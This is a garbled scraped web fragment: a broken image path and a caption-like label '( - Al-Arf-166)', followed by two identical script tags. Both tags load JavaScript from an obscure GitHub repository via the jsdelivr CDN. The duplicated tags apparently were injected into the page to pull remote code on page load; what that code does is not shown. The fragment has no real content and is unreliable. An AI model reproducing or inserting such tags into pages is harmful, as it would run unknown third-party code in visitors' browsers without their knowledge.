 ( - Al-Arf-166)             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  